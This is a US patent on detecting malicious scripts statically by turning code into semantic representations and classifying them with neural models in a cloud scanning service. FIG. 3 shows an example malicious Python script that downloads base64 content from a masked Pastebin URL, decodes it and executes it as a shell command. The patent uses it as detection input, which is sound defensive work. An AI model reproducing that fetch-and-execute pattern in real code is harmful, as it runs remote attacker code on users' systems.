US012688287B1

(12) United States Patent
Erdemir et al.

(10) Patent No.: US 12,688,287 B1
(45) Date of Patent: Jul. 21, 2026

(54) STATIC SCRIPT MALWARE DETECTION WITH SEMANTIC CODE REPRESENTATIONS

(71) Applicant: Amazon Technologies, Inc., Seattle, WA (US)

(72) Inventors: Ecenaz Erdemir, Jersey City, NJ (US); Michael James Morais, New York, NY (US); Marion Marschalek, Albany, OR (US); Kyuhong Park, Peachtree Corners, GA (US); Yi Fan, Short Hills, NJ (US); Vianne Ran Gao, Jersey City, NJ (US)

(73) Assignee: Amazon Technologies, Inc., Seattle, WA (US)

( * ) Notice: Subject to any disclaimer, the term of this patent is extended or adjusted under 35 U.S.C. 154(b) by 193 days.

(21) Appl. No.: 18/474,777

(22) Filed: Sep. 26, 2023

(51) Int. Cl.
*G06F 21/56* (2013.01)

(52) U.S. Cl.
CPC ........ *G06F 21/56* (2013.01); *G06F 2221/034* (2013.01)

(58) Field of Classification Search
None
See application file for complete search history.

(56) References Cited

U.S. PATENT DOCUMENTS

| | | | | | |
|---|---|---|---|---|---|
| 10,521,587 | B1 * | 12/2019 | Agranonik | ............ | G06F 21/554 |
| 10,922,604 | B2 * | 2/2021 | Zhao | ..................... | G06F 21/563 |
| 10,956,477 | B1 * | 3/2021 | Fang | ....................... | G06F 40/30 |
| 11,574,053 | B1 * | 2/2023 | Chen | ...................... | G06F 21/564 |
| 11,762,990 | B2 * | 9/2023 | Gururajan | ................ | G06N 5/04 726/23 |
| 2012/0260340 | A1 * | 10/2012 | Morris | .................. | G06F 21/566 709/202 |
| 2018/0300480 | A1 * | 10/2018 | Sawhney | .............. | G06F 21/563 |
| 2019/0377877 | A1 * | 12/2019 | Johns | .................. | H04L 63/1441 |
| 2020/0311266 | A1 * | 10/2020 | Jas | .......................... | G06F 8/427 |
| 2021/0240825 | A1 * | 8/2021 | Kutt | ....................... | G06F 21/563 |
| 2023/0185915 | A1 * | 6/2023 | Rao | ....................... | G06F 21/564 726/22 |

OTHER PUBLICATIONS

Liu et al., A unified multi-task learning model for AST-level and token-level code completion, Apr. 18, 2022, Empirical Software Engineering, 38 pages total (Year: 2022).*

(Continued)

*Primary Examiner* — Christopher C Harris
(74) *Attorney, Agent, or Firm* — Nicholson De Vos Webster & Elliott LLP

(57) ABSTRACT

Techniques for static script malware detection with semantic code representations are described. A request to perform a static malware detection analysis is received, the request identifying a script comprising code. A semantic representation of the script is generated, the semantic representation including context about statements in the code of the script. A feature space embedding is generated based at least in part on the semantic representation of the script. generating, based at least in part on the feature space embedding, A result indicating whether the script is malicious is generated based at least in part on the feature space embedding. An identification of the script and the result is stored in an entry in a log.

20 Claims, 13 Drawing Sheets

(56) References Cited

OTHER PUBLICATIONS

Fang et al., JStrong: Malicious JavaScript detection based on code semantic representation and graph neural network, Apr. 6, 2022, Computers & Security, Elsevier, 11 pages total (Year: 2022).*

Hendler et al., Detecting Malicious PowerShell Commands using Deep Neural Networks, Association for Computing Machinery, ASIACCS'18, Jun. 4, 2018, 11 pages total (Year: 2018).*

Rusak et al., Poster: AST-Based Deep Learning for Detecting Malicious PowerShell, Oct. 15, 2018, Proceedings of 2018 ACMSIGSACConference on Computer & Communications Security (CCS '18), 3 pages total (Year: 2018).*

KDNuggets, Adding an attention mechanism to RNNs, Mar. 10, 2022, 5 total pages (Year: 2022).*

Alex Delamotte, Dissecting alienfox: The cloud spammer's swiss army knife. Mar. 30, 2023., 1-13.

Andreas Moser et al., Limits of static analysis for malware detection. In Twenty-Third Annual Computer Security Applications Conference (ACSAC 2007), pp. 421-430, 2007.

Colin Clement et al., Pymt5: multi-mode translation of natural language and python code with transformers. ArXiv, Nov. 2020., 1-14.

Edward Raff, Classifying sequences of extreme length with constant memory applied to malware detection. Proceedings of the AAAI Conference on Artificial Intelligence, 35(11):9386-9394, May 2021., 1-9.

Edward Ruff et al., Malware detection by eating a whole EXE. In the Workshops of the the Thirty-Second AAAI Conference on Artificial Intelligence, New Orleans, Louisiana, USA, Feb. 2-7, 2018, 1-9.

GitHub Team, Tree-sitter: a new parsing system for programming tools., 2017., 1-9.

Guillermo Suarez-Tangil et al., Dendroid: A text mining approach to analyzing and classifying code structures in android malware families. Expert Systems with Applications, 2014., 1-9.

Julian Georg Zilly et al., Recurrent highway networks., Aug. 2017, 1-10.

Kesu Wang et al., Unified abstract syntax tree representation learning for cross-language program classification. In 2022 IEEE/ACM 30th International Conference on Program Comprehension (ICPC), pp. 390-400, 2022.

Li Yujia et al., Graph matching networks for learning the similarity of graph structured objects. In Proceedings of the International conference on machine learning, 2019., 1-18.

Matt Muir, Legion: an aws credential harvester and smtp hijacker. Apr. 13, 2023., 1-12, https://www.cadosecurity.com/legion-an-aws-credential-harvester-and-smtp-hijacker/.

Milhai Christodorescu et al.,, Static analysis of executables to detect malicious patterns. In 12th USENIX Security Symposium (USENIX Security 03), Washington, D.C., Aug. 2003. USENIX Association.

Nwokedi Idika et al., A survey of malware detection techniques. Purdue University, Feb. 2, 2007, 1-48.

Paras Jain et al., Contrastive code representation learning. arXiv preprint, 2020., 1-20.

Ponemon Institute. The third annual study on the state of endpoint security risk. Jan. 2020., 1-35.

Sahil Suneja et al., Learning to map source code to software vulnerability using code-as-a-graph. ArXiv, abs/2006.08614, 2020, 1-8.

Tianqi Chen et al., XGBoost: A scalable tree boosting system. In Proceedings of the 22nd ACM SIGKDD International Conference on Knowledge Discovery and Data Mining, KDD '16,, Jun. 10, 2016, 1-13.

Tristan Hume and et al. Syntect., 2017, https://github.com/trishume/syntect.

Yuanzhi Ke et al., Cnn-encoded radical-level representation for japanese processing. Transactions of the Japanese Society for Artificial Intelligence, 33:D-123, 07 2018., 1-8.

Zhangyin Feng et al., CodeBERT: A pre-trained model for programming and natural languages. In Findings of the Association for Computational Linguistics: EMNLP 2020, pp. 1536-1547, Online, Nov. 2020.

* cited by examiner

EXAMPLE SCRIPT 213

```
IMPORT BASE64
IMPORT OS
DEF SOS():
    URL = "HTTPS://PASTEBIN.COM/RAW/*****"
    TRY:
        PAGE = BASE64.B64DECODE(URLLIB.URLOPEN(URL).READ())
        F = OS.POPEN(STR(PAGE))
    EXCEPT:
        PRINT("FAILED TO EXECUTE OS COMMAND")
```

PREPROCESSOR
215

EXAMPLE SEMANTIC
CONTEXT EXPANSIONS
300

SEMANTIC REPRESENTATION 217

```
META.STATEMENT.IMPORT, KEYWORD.CONTROL.IMPORT
        META.QUALIFIED-NAME, META.GENERIC-NAME
META.STATEMENT.IMPORT, KEYWORD.CONTROL.IMPORT
        META.QUALIFIED-NAME, META.GENERIC-NAME
META.FUNCTION, STORAGE.TYPE.FUNCTION
        ENTITY.NAME.FUNCTION, META.GENERIC-NAME
META.FUNCTION.PARAMETERS
        PUNCTUATION.SECTION.PARAMETERS.BEGIN
META.FUNCTION.PARAMETERS
        PUNCTUATION.SECTION.PARAMETERS.END
META.FUNCTION
        PUNCTUATION.SECTION.FUNCTION.BEGIN
META.QUALIFIED-NAME, META.GENERIC-NAME
KEYWORD.OPERATOR.ASSIGNMENT
META.STRING, STRING.QUOTED.DOUBLE
        PUNCTUATION.DEFINITION.STRING.BEGIN
META.STRING, STRING.QUOTED.DOUBLE
        PUNCTUATION.DEFINITION.STRING.END
META.STATEMENT.TRY, KEYWORD.CONTROL.FLOW.TRY
        PUNCTUATION.SECTION.BLOCK.TRY
META.QUALIFIED-NAME, META.GENERIC-NAME
KEYWORD.OPERATOR.ASSIGNMENT
META.FUNCTION-CALL
...
META.QUALIFIED-NAME, META.GENERIC-NAME
KEYWORD.OPERATOR.ASSIGNMENT
META.FUNCTION-CALL
...
META.STATEMENT.EXCEPT, KEYWORD.CONTROL.FLOW.EXCEPT
        PUNCTUATION.SECTION.BLOCK.EXCEPT
META.FUNCTION-CALL, META.QUALIFIED-NAME
        SUPPORT.FUNCTION.BUILTIN
...
```

*FIG. 3*

OPERATIONS
1000



RECEIVING A REQUEST TO PERFORM A STATIC MALWARE DETECTION ANALYSIS, THE REQUEST IDENTIFYING A SCRIPT COMPRISING CODE 1002

GENERATING A SEMANTIC REPRESENTATION OF THE SCRIPT, THE SEMANTIC REPRESENTATION INCLUDING CONTEXT ABOUT STATEMENTS IN THE CODE OF THE SCRIPT 1004

GENERATING A FEATURE SPACE EMBEDDING BASED AT LEAST IN PART ON THE SEMANTIC REPRESENTATION OF THE SCRIPT 1006

GENERATING, BASED ON THE FEATURE SPACE EMBEDDING, A RESULT INDICATING WHETHER THE SCRIPT IS MALICIOUS
1008

STORING AN IDENTIFICATION OF THE SCRIPT AND THE RESULT IN AN ENTRY IN A LOG
1010

*FIG. 10*

STATIC SCRIPT MALWARE DETECTION WITH SEMANTIC CODE REPRESENTATIONS

BACKGROUND

Script-based malware attacks are a rapidly growing threat to computer systems, exploiting existing tools and applications to create vulnerabilities that can lead to data theft, system corruption, and other malicious activities. These types of attacks are often difficult to detect, as they are easier to disguise than executables, and can evade detection by antivirus (AV) software, firewalls, and intrusion prevention systems. The popularity of script-based malware attacks has increased significantly over the past few years.

BRIEF DESCRIPTION OF DRAWINGS

Various examples in accordance with the present disclosure will be described with reference to the drawings, in which:

FIG. 3 is a diagram illustrating a syntax highlighting-based semantic representation according to some examples.

FIG. 10 is a flow diagram illustrating operations of a method for static script malware detection with semantic code representations according to some examples.

DETAILED DESCRIPTION

Figure 1:

FIG. 1 is a diagram illustrating an environment for static script malware detection with semantic code representations according to some examples.

The present disclosure relates to methods, apparatus, systems, and non-transitory computer-readable storage media for static script malware detection with semantic code representations. Static script malware detection techniques disclosed herein use various feature extraction techniques and deep learning-based models. Various feature extraction techniques such as semantic code highlighting (SCH) or abstract syntax tree (AST) construction can be used to generate semantic representations of scripts. Various machine learning models are then introduced that process these semantic representations to detect malicious scripts. One example detection model evaluates scripts in a sequential manner. It includes a convolutional neural network (CNN)-based model generates embeddings from semantic representations. A recurrent neural network (RNN)-based model then evaluates the generated embeddings to generate detections. Another example detector includes a graph-based learner that generates embeddings that reflect the sequence and structure of scripts. A classifier processes these embeddings to generate detections. In testing, approaches described herein have outperformed commercial antivirus software in script-based malware detections with a 23% higher true positive rate at a mere 0.18% false positive rate penalty.

Different types of malware analyses methods generally fall into two categories: static and dynamic analyses. Dynamic analysis collects dynamic traces by running the malicious code in a sandbox environment. Static analysis, on the other hand, determines the origin of malicious files to understand their behavior without executing them, which often makes it a fast and cheap alternative to dynamic analysis.

Current static analysis methods, such as AVs, rely heavily on signature-based detection, which involves pattern matching with a database of regular expressions that specify byte or instruction sequences that are considered malicious. With scripts typically appearing in uncompiled forms (e.g., plain-text) and lacking the structure typically apparent in executable malware, signature based detection techniques are wanting. Additionally, script malware detection is challenging, since code is a structured and complex form of data, making it difficult to extract meaningful features that capture its semantic and syntactic properties. Furthermore, as opposed to single-format executables, scripts are often domain-specific, requiring specialized knowledge to extract features and model its behavior accurately for every specific script language. By leveraging semantic representations of scripts in malware detection as described herein, threat detection models can learn features that are more robust against syntactic alterations and obfuscation techniques that are used by malware authors. Overall, the approaches described herein address the limitations of existing antivirus software and byte-level approaches by leveraging advanced deep learning (DL) techniques and code parsing capabilities to detect and prevent script-based malware attacks.

FIG. 1 is a diagram illustrating an environment for static script malware detection with semantic code representations according to some examples. In this example, a cloud provider network 100 includes malware detection services 110. Malware detection services 110 can provide monitoring for malicious activity and unauthorized behavior to protect cloud-customer accounts, workloads, applications, databases, data storage, etc. Malware detection services 110 include a static script malware detection service 111 and other malware detection services 139, such as a dynamic script malware detection service (that executes scripts and observes their behavior, typically in a sandbox environment) and an executable code detection service (that pattern matches compiled code signatures). Malware detection services 110 can be implemented as hardware, software applications (e.g., computer programs), or a combination of both with computing resources of the cloud provider network 100.

A cloud provider network 100 (also referred to herein as a provider network, service provider network, etc.) provides users with the ability to use one or more of a variety of types of computing-related resources such as compute resources (e.g., executing virtual machine (VM) instances and/or containers, executing batch jobs, executing code without provisioning servers), data/storage resources (e.g., object storage, block-level storage, data archival storage, databases and database tables, etc.), network-related resources (e.g., configuring virtual networks including groups of compute resources, content delivery networks (CDNs), Domain Name Service (DNS)), application resources (e.g., databases, application build/deployment services), access policies or roles, identity policies or roles, machine images, routers and other data processing resources, etc. These and other computing resources can be provided as services, such as a hardware virtualization service that can execute compute instances, a storage service that can store data objects, etc. The users (or "customers") of cloud provider networks 100 can use one or more user accounts that are associated with a customer account, though these terms can be used somewhat interchangeably depending upon the context of use. Cloud provider networks are sometimes "multi-tenant" as they can provide services to multiple different customers using the same physical computing infrastructure.

Users can interact with a cloud provider network 100 across one or more intermediate networks (e.g., the internet) via one or more interface(s), such as through use of application programming interface (API) calls, via a console implemented as a website or application, etc. An API refers to an interface and/or communication protocol between a client and a server, such that if the client makes a request in a predefined format, the client should receive a response in a specific format or initiate a defined action. In the cloud provider network context, APIs provide a gateway for customers to access cloud infrastructure by allowing customers to obtain data from or cause actions within the cloud provider network, enabling the development of applications that interact with resources and services hosted in the cloud provider network. APIs can also enable different services of the cloud provider network to exchange data with one another. The interface(s) can be part of, or serve as a front-end to, a control plane of the cloud provider network 100 that includes "backend" services supporting and enabling the services that can be more directly offered to customers.

Thus, a cloud provider network (or just "cloud") typically refers to a large pool of accessible virtualized computing resources (such as compute, storage, and networking resources, applications, and services). A cloud can provide convenient, on-demand network access to a shared pool of configurable computing resources that can be programmatically provisioned and released in response to customer commands. These resources can be dynamically provisioned and reconfigured to adjust to variable load. Cloud computing can thus be considered as both the applications delivered as services over a publicly accessible network (e.g., the Internet, a cellular communication network) and the hardware and software in cloud provider data centers that provide those services.

To provide these and other computing resource services, cloud provider networks 100 often rely upon virtualization techniques. For example, virtualization technologies can provide users the ability to control or use compute resources (e.g., a "compute instance," such as a VM using a guest operating system (O/S) that operates using a hypervisor that might or might not further operate on top of an underlying host O/S, a container that might or might not operate in a VM, a compute instance that can execute on "bare metal" hardware without an underlying hypervisor), where one or multiple compute resources can be implemented using a single electronic device. Thus, a user can directly use a compute resource (e.g., provided by a hardware virtualization service) hosted by the provider network to perform a variety of computing tasks. Additionally, or alternatively, a user can indirectly use a compute resource by submitting code to be executed by the provider network (e.g., via an on-demand code execution service), which in turn uses one or more compute resources to execute the code-typically without the user having any control of or knowledge of the underlying compute instance(s) involved.

As described herein, one type of service that a provider network may provide may be referred to as a "managed compute service" that executes code or provides computing resources for its users in a managed configuration. Examples of managed compute services include, for example, an on-demand code execution service, a hardware virtualization service, a container service, or the like. Such services are generally represented as compute services 140.

A hardware virtualization service (referred to in various implementations as an elastic compute service, a virtual machines service, a computing cloud service, a compute engine, or a cloud compute service) can enable users of the cloud provider network 100 to provision and manage compute resources such as virtual machine instances. Virtual machine technology can use one physical server to run the equivalent of many servers (each of which is called a virtual machine), for example using a hypervisor, which can run at least partly on an offload card of the server (e.g., a card connected via PCI or PCIe to the physical CPUs) and other components of the virtualization host can be used for some virtualization management components. Such an offload card of the host can include one or more CPUs that are not available to user instances, but rather are dedicated to instance management tasks such as virtual machine management (e.g., a hypervisor), input/output virtualization to network-attached storage volumes, local migration management tasks, instance health monitoring, and the like). Virtual machines are commonly referred to as compute instances or simply "instances." As used herein, provisioning a virtual compute instance generally includes reserving resources (e.g., computational and memory resources) of an underlying physical compute instance for the client (e.g., from a pool of available physical compute instances and other resources), installing or launching required software (e.g., an operating system), and making the virtual compute instance available to the client for performing tasks specified by the client.

The cloud provider network 100 includes various storage services such as block storage service 150 and object storage services 155. Block storage services 150 can provide virtualized volumes that can be attached to or otherwise accessed by computing resources. For example, one customer instance might have an attached volume with a storage allocation of tens or hundreds of gigabytes within which customer applications executed by the instance are able to read and write files within a directory structure. Object storage services 155 store objects (including files) typically within a data structure such as a key-value store and often without a fixed storage allocation.

Scripts, which are typically plain-text code, can be authored in a variety of languages based on a target environment. Scripts can be authored in a variety of forms and languages, including in Python, JavaScript, PHP, Perl, and Bash/shell.

Malware detection services 110 can target various data storage locations or memories to evaluate potentially malicious scripts. Example targets include files contained within volumes of block storage services 150, objects stored by object storage services 155, and even other memory devices (e.g., volatile memories of compute resources executing applications that buffer data received over a network).

In FIG. 1, the circles labeled (1)-(4) illustrate an example process in which a user leverages the static script malware detection service 111 to analyze stored data. As shown at circle (1), a user 107 operating an electronic device 105 executing a software application such as a web-browser, standalone application, integrated development environment (IDE), or the like, interacts with the malware detection services 110. More specifically, the malware detection services 110 can vend an API through which the user can submit the request to perform static script malware detection and any associated parameters, which can be carried out by the static script malware detection services 111. Such a request can be formed from one or more messages.

The API can support requests of a number of different forms, generally speaking by identifying a script in some form or fashion. For example, the request may be to scan a particular object or collection of objects stored with object storage services 155, to scan a volume or collection of volumes provided by block storage services 150, to monitor (over time) a volume or collection of volumes, etc. In the case where more than one item is identified (e.g., a volume of many files), the static script malware detection services 111 can evaluate each of the items. For simplicity, operations of the static script malware detection service 111 are illustrated with respect to the evaluation of one item—as illustrated here, a script 113.

Note that in some examples, the malware detection service 110 and/or the static script malware detection service 111 can include a file type detector (not shown) that detects whether a given item is a script. Non-script items can be filtered at this stage rather than evaluated as described below.

Upon receipt of the request, the static script malware detection service 111 can perform the associated detection operations. As shown at circle (2), a preprocessor 115 receives the script 113, processes the script to extract a set of features ("feature extraction"), and generates a semantic representation 117 including those features. Features can include structural or language-specific context about statements in the script. In particular, the preprocessor 115 leverages static code analysis techniques to match and add context around pieces of the code such as function names, variable names, operators, control flow structures, etc. Such pieces of code may be referred to as bytestrings, which can be formed of one or more bytes. Various static code analysis tools are available that can parse code into such pieces. Such code analysis tools include syntax highlighting, often used for code visualization in editors by humans, and abstract syntax tree construction, typically used during code compilation or interpretation by computers. In some examples, the preprocessor 115 generates the semantic representation 117 by executing a static code analyzer and extracting an intermediate data structure (e.g., before colorization and display in the case of syntax highlighters deployed in development environments, before compilation in the case of compilers). In such a case, the preprocessor can leverage a static code analysis component (e.g., a tool, library, module, etc.) from an application such as a syntax highlighter or abstract syntax tree constructor. The components themselves may be available separately.

In some examples, the intermediate representation can be used as the semantic representation 117. In other examples, the preprocessor 115 performs additional operations on the extracted intermediate data structure in order to generate the semantic representation 117.

In some examples, the preprocessor 115 replaces tokens contained in the intermediate data structure with a unified vocabulary. Replacement of tokens in an intermediate representation with a unified vocabulary can improve the ability of a downstream machine learning model to learn cross-language features. For example, the preprocessor 115 can replace tokens such as "program," "translation_unit," "module," and "source_file" with the common word "program" in the semantic representation 117. Other example replacements include the words "block," "statement_block," and "compound_statement" with the common word "block" and the words "string" and "encapsulated_string" with the common word "string."

In this context, tokens refer to words or phrases that reflect additional structure corresponding to a bytestring (e.g., a keyword, a string, etc.) found in the script code. For example, the code keyword "import" might translate to the token "import statement" under one static code analysis tool. As another example, the open parenthesis ("(") in a function statement might translate to the tokens "meta.function.parameters punctuation.section.parameters.begin" token under another static code analysis tool.

In some examples, the preprocessor 115 introduces special tokens within the semantic representation 117 for strings (and, optionally, for associated nodes in the case of abstract syntax tree representations) that include certain indicators. For example, strings that make reference to "miners" that may be used in cryptocurrency mining operations such as "miner," "coin," or "xmr" can be assigned a special "coin-miner" token. Another special token example is based on addresses that may appear in strings. The malware detection services 110 may have a database of known malicious or benign URLs (Uniform Resource Locators) or IPs (Internet Protocol) addresses. If the preprocessor encounters a string with a known malicious URL or IP, the preprocessor can modify the associated token to reflect that fact (e.g., "mal_URL" or "mal_IP" instead of "string"). Conversely, if the preprocessor encounters a string with a known benign URL or IP, the preprocessor can modify the associated token to reflect that fact (e.g., "ben_URL" or "ben_IP" instead of "string"). Another special token example is based on the contents of strings. The preprocessor 115 can evaluate strings for signs of obfuscation. For example, various libraries can estimate whether a given string contains gibberish (e.g., has been obfuscated) or meaningful text (e.g., not obfuscated). The preprocessor can modify tokens associated with obfuscated strings to reflect that prediction (e.g., "obfs_string" instead of "string").

In some examples, the static script malware detection service 111 can include a language detector (not shown) that detects the language of a given script (e.g., Python, perl, etc.). In some examples, the language detector can be implemented as a pre-trained machine learning model. In other examples, the language detector can leverage various file tools of the underlying operating system (e.g., stat, language, magic tests within Linux). In such cases, the preprocessor 115 can evaluate one static code analyzer for one language and another static code analyzer for another language.

As shown at circle (3), a machine learning model evaluates the script 113 and the semantic representation 117 to make a determination regarding the maliciousness of the script. At a high level, the machine learning model 119 is trained to encode the inputs into embeddings within a learned feature space and, based on those embeddings, determine a result. In this context, embeddings are typically one-dimensional numeric vectors (e.g., [0.1 0.2-0.5 . . . ]). Depending on the model, the result may take on a variety of forms. For example, the result may be a malicious/benign indicator and, possibly, an associated score (e.g., 0.8 where 0.0 is benign and 1.0 is malicious). As another example, the result may be a classification of the script into different types of categories (e.g., benign, adware, miner, reverse shell, ransomware, etc.) or a set of possible classifications and associated scores, etc. Various machine learning models are introduced and described in figures that follow.

Briefly, the machine learning model 119 can be trained using machine learning techniques. At a high level, a machine learning model is formed of a neural network, often defined by many layers of variously interconnected "neurons." Neural networks have a large number of parameters, such as interconnectivity weights, neuron biases, etc., which can be learned during model training. During training, an application evaluates a training dataset containing a large number of annotated samples (e.g., scripts labeled malicious or benign, possibly with classifications). After processing a sample or batch of samples, the predictions of the model are evaluated against the ground-truth labels using a loss function (e.g., a model predicting benign for a labeled malicious script might be –1, whereas the model predicting benign for a labeled benign script might be 1). Using gradient descent and backpropagation, the application can determine the contribution of the various model parameters to the calculated error and update those parameters based on their contribution to reduce that error. The process can be repeated for all of the samples in the dataset. Over time, the parameters are updated so as to reduce the error, with the model learning to make predictions consistent with the training dataset. The learned parameters (after all of the updates have been applied) can be stored and later used during "inference" operations. During inference, the model, with its learned parameters, processes an input script to generate a result—e.g., whether it is malicious or benign.

As shown at circle (4), the static script malware detection service 111 can store a result associated with the evaluation of the script 113 in a scan log 121. Entries in the scan log can include various data such as scan time, file identification, requestor, result, etc. In some examples, such as when the evaluation was performed in response to a specific request (versus a monitoring operation) or when a detection occurs, the static script malware detection service 111 can report the result via message to a user. For example, the static script malware detection service 111 can send a message (e.g., an email, text, a message to a web browser session, etc.) including an identification of the script 113 and the associated result. The scan log can be stored in a data store provided by a storage service of the cloud provider network 100 (e.g., as a file in a volume provided by the block storage services 150, as an object stored with the object storage services 155).

Figure 9:
